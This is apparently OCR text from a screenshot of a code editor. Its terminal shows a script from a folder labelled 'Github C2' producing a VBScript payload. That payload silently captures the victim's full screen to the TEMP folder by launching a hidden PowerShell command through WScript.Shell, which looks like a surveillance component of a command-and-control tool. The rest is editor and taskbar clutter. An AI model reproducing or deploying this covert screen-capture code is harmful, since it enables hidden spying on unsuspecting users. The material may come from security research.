 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
' Get TEMP directory path
Set shell = CreateObject("WScript.Shell")
tempPath = shell.ExpandEnvironmentStrings("%TEMP%")

' Define screenshot path
Set fso = CreateObject("Scripting.FileSystemObject")
screenshotPath = fso.BuildPath(tempPath, "screenshot.png")

' Escape backslashes for PowerShell
screenshotPathPS = Replace(screenshotPath, "\", "\\")

' Take a screenshot using PowerShell
powerShellCommand = "Add-Type -AssemblyName System.Windows.Forms; " & _
"Add-Type -AssemblyName System.Drawing; " & _
"$screen = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds; " & _
"$bitmap = New-Object System.Drawing.Bitmap $screen.Width, $screen.Height; " & _
"$graphics = [System.Drawing.Graphics]::FromImage($bitmap); " & _
"$graphics.CopyFromScreen(0, 0, 0, 0, $screen.Size); " & _
"$bitmap.Save('" & screenshotPathPS & "', 'Png'); " & _
"$graphics.Dispose(); $bitmap.Dispose();"

shell.Run "powershell -Command " & Chr(34) & powerShellCommand & Chr(34), 0, True

PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 206, Col 11 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
١٢:٤٥ م
7/3/2025
ENG
1
30°C مشمس جزئيًا
ARD